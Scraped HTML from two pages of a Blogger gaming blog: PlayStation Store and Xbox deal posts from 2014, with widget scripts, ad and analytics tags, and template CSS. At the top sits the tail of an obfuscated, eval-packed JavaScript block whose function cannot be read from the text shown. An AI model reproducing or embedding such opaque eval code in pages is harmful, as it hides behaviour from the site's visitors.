\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY61WqOnPqlTTF9KR6UlHuoF1lEYaA:1769540023552';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1295880190311915579','//blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html','1295880190311915579');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1295880190311915579', 'title': 'Guaili Alvarado', 'url': 'https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html', 'canonicalUrl': 'https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html', 'homepageUrl': 'https://blog.guailialvarado.com/', 'searchUrl': 'https://blog.guailialvarado.com/search', 'canonicalHomepageUrl': 'https://blog.guailialvarado.com/', 'blogspotFaviconUrl': 'https://blog.guailialvarado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-316298298', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guaili Alvarado - RSS\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1295880190311915579/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/375526815894274462/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9723446990689342', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '375526815894274462', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s72-c/PlayStation+Store++1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg', 'pageName': 'PlayStation Store Update 11/04/2014', 'pageTitle': 'Guaili Alvarado: PlayStation Store Update 11/04/2014', 'metaDescription': 'Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PlayStation Store Update 11/04/2014', 'description': 'Gaming, Playstation Store Update, Playstation Store, Playstation, Playstation 1, Playstation 3, Playstation 4, PS Vita, Playstation App,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfYbC-vAPRGtVMUHNas1L20nRWZJHg8deWVQ9HEWdEUrp4BYRYXe9L4SLFBuMWRmTz4phPcliF8yTi39Ja6pTnWLNPIVxHLGmc-ivlPDpFreWCu0tPCnA7mpeX8BGci1P2E2tO9u-vTy26/s1600/PlayStation+Store++1.jpg', 'url': 'https://blog.guailialvarado.com/2014/11/playstation-store-update-11042014.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 375526815894274462}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer-sec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html
body_size: 49451
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[Google Analytics]> <script async="async" src="https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM" ></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-PF59N15QFM'); </script> <![End Google Analytics]-->
<!--[Page-level ads]> <script data-ad-client="ca-pub-9723446990689342" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" > </script> <![Page-level ads]-->
<!-- Google Ads -->
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723446990689342'></script>
<!-- End Google Ads -->
<!-- Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-PF59N15QFM'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF59N15QFM');
</script>
<!-- End Google Tag Manager -->
<!--[Toolbar Color]> <meta name="theme-color" content="#504A4B"> <![End Toolbar Color]-->
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.guailialvarado.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guaili Alvarado - RSS" href="https://blog.guailialvarado.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://www.blogger.com/feeds/1295880190311915579/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guaili Alvarado - Atom" href="https://blog.guailialvarado.com/feeds/6271058872953825155/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png' rel='image_src'/>
<meta content='Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,' name='description'/>
<meta content='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' property='og:url'/>
<meta content='Xbox Deals with Gold include Thief &amp;amp; More' property='og:title'/>
<meta content='Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/w1200-h630-p-k-no-nu/deal-of-the-week-featured-highres.png' property='og:image'/>
<title>
Xbox Deals with Gold include Thief &amp; More - Guaili Alvarado
</title>
<!-- Description and Keywords (start) -->
<meta content='Gran Turismo,Playstation,Playstation 4, Playstation Plus, Playstation 4 Pro, Xbox 360,Xbox One, Xbox One X, PC, PC Gaming,Gaming Life style,Racing Games,Playstation 3,Playstation Vita,Playstation VR,Playstation Vue, Project CARS 2, F1 2017' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Xbox Deals with Gold include Thief &amp; More' property='og:title'/>
<meta content='https://blog.guailialvarado.com/2014/11/xbox-deals-with-gold-include-thief-more.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png' property='og:image'/>
<meta content='Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,' name='og:description'/>
<meta content='Guaili Alvarado' property='og:site_name'/>
<meta content='https://blog.guailialvarado.com/' name='twitter:domain'/>
<meta content='Xbox Deals with Gold include Thief &amp; More' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pTnOJW2KxjTn7VCY22bjFLObkFViakP-y_OG7gEgEFcSFkHQ07UffNtQuoyLCSJA-8VBuzn8KDh0KOphOrpcbm6XXTtx7KN6jX1btvMYVXJYwJ41AZIeFavFESmIGDUcorQtN0vzEmgy/s1600/deal-of-the-week-featured-highres.png' name='twitter:image'/>
<meta content='Xbox Deals with Gold include Thief &amp; More' name='twitter:title'/>
<meta content='Gaming, Xbox Deals with Gold, Xbox, Xbox 360, Xbox One,' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Flexmag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#26519E"/>
<Variable name="color.header" description="Header Color" type="color" default="#26519E"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#26519E;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
